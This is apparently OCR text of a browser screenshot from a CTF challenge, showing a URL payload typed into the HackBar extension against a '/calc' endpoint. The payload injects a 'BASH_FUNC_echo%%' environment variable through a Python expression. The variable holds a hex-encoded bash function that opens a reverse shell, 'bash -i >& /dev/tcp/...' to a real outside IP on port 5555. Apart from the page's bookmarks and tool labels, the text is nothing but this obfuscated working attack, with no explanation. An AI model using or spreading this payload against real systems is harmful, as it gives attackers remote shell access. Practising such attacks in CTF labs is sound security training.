 不安全 node5.anna.nssctf.cn:22286/calc?num=[[str][0]for[º s .environ[%27BASH\x5fFUNC\x5fecho%%%27]]in[[%27\x28\x29\x20\x7b\... 2 0.90 IP 2 思钧
刷题网站 常用网址 SecTools AI-Chat The God 优秀网站 SecLab github优秀项目 漏洞库 RedTeam 面试题 梯子 kali工具命令集合 赏金猎人 Google 翻译 Google --谷歌识图 CTF-Difficulty » 所有书签
[]
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar ResourcesSaver 59 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:22286/calc?num=[[str]
[0]for[ºs.environ['BASH\x5fFUNC\x5fecho%%']]in[['\x28\x29\x20\x7b\x20\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x63\x70\x2f\x34\x37\x2e\x32\x33\x39\x2e\x32\x39\x2e\x31
\x37\x38\x2f\x35\x35\x35\x35\x20\x30\x3e\x26\x31\x3b\x7d']]]
Use POST method MODIFY HEADER